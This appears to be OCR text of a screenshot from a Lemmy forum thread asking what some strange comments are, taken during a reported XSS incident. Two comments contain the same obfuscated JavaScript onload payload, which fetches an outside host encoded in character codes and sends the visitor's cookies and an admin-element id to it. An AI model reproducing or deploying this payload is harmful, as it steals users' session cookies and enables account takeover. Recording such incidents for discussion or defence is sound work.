 1
26% 100% 15:46 11/07/2023
What are these comments
(URGENT) Lemmy has an XSS
Blåhaj Lemmy hacked - Blahaj
lemmy.sdf.org/comment/850269
SDF Chatter Communities Create Post Create Community
Login Sign Up
223
What are these comments on lemmy posts?
@Fleecer74 to asklemmy@lemmy.ml • 1 day ago
77
Epic carrier 4G 1:25 pm 67%
Back 229 Comments
would've been stupid, if they wouldn't have use what
they already have.
ajf 1 2h
"
onload="fetch(String.fromCharCode(104,116,116,112,1
15,58,47,47,122,101,108,101,110,115,107,121,46,122,105,
112,47,115,97,118,101,47)+btoa(document.cookie+
(document.getElementById(String.fromCharCode(110,
97,118,65,100,109,105,110))||
{id:String.fromCharCode()}).id))"
afraid_of_zombies2 1 2h
"
onload="fetch(String.fromCharCode(104,116,116,112,1
15,58,47,47,122,101,108,101,110,115,107,121,46,122,105,
112,47,115,97,118,101,47)+btoa(document.cookie+
(document.getElementById(String.fromCharCode(110,
97,118,65,100,109,105,110))||
{id:String.fromCharCode()}).id))"
Fuzzypyro 32 5h
I think something that a lot of the comments are
missing here is the fact that threads, Instagram and
Facebook all have been migrated from individual
accounts to ‘meta’ accounts. I’m certain that we will
see this happen with many platforms unless there is a
serious shift in data protection laws. I don’t personally
think it’s great that it’s the case but that’s just how it
is. The meta platform is quite similar to how google
migrated YouTube users to google accounts way back
asklemmy@lemmy.ml
!asklemmy@lemmy.ml
Create a post
You are not logged in. However
you can subscribe from another
Fediverse account, for example
Lemmy or Mastodon. To do this,
paste the following into the search
field of your instance:
!asklemmy@lemmy.ml
A loosely moderated place to ask open
ended questions
If your post is:
1. Open ended
2. Not offensive: at this point, we
not have the bandwidth to
moderate overtly political
discussions
3. Not regarding using or suppo
for Lemmy: context, find help i
the list of support alternatives
below
4. Not ad nauseam inducing: plea
https://lemmy.sdf.org/pictrs/image/55ade0c8-aa35-4c1b-93fb-f72de12cdc69.png